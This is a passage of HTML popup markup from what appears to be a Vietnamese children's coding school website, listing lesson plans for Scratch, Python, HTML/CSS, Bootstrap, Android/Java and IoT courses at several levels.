<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình Hội thoại 2 người + Lên ý tưởng thực hiện Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Hội thoại + Hướng dẫn thực hiện Đồ án cuối khoá (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN III" onclick="showHideDiv('teen-a3')"/></p>
<div id="teen-a3" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình vẽ hình vuông, tô màu hình tròn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình vẽ hình theo quy luật 1</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình theo quy luật 2</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình làm Ứng dụng Đoán số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng Tính tổng + Lập trình thực hiện Đồ án cá nhân &amp; kỹ năng thuyết trình đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình làm Ứng dụng tìm Min, Max + Hướng dẫn thực hiện Đồ án cá nhân &amp; Trình bày đồ án + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm game giải bài toán chân: Gà và chó + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN IV" onclick="showHideDiv('teen-a4')"/></p>
<div id="teen-a4" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game di chuyển khối (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng tính diện tích sơn nhà</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9599" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9599,&quot;slug&quot;:&quot;level-f-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9599" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9588,&quot;slug&quot;:&quot;level-e-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9588" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I"></p>
<div id="kids-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PHẦN II"></p>
<div id="kids-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các dạng Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8047" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8047,&quot;slug&quot;:&quot;video-muc-tieu-khoa-hoc-ai-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8047" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><iframe src="//www.youtube.com/embed/EjbHXMzeX4c" width="720" height="404" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11288" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11288,&quot;slug&quot;:&quot;level-c-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11288" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p>    <input type="button" value="PART I" /></p>
<div id="div-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world! ( Write Your first Hello World Program in PYTHON)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person? (FAMILY FEUD alike)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Python turtle &#8211; Draw a Star</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Python turtle (Part 2 ) &#8211; Draw a sky of stars</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11:  Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-c2222')"/></p>
<div id="div-c2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review the basic program</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Dictionary in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: File, JSON in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Introduction to OOP in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Tkinter in python (Part 1) buttons and layouts</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Tkinter in python (Part 2) buttons and widgets and menus</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Reviewing (practices)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OpenCV extension in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introducing AI in python </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implementations for personal project</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11410" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11410,&quot;slug&quot;:&quot;icc-summer-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11410" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR TEENS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PYTHON CƠ BẢN"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Cấu trúc chương trình &#038; Khắc nhập &#8211; khắc xuất</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Vòng lặp IF &#8211; ELSE và WHILE- FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Danh sách</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Turtle graphics trong Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="AI FOR PYTHON"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Face Mask Checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: Project AI CHESS</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11404" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
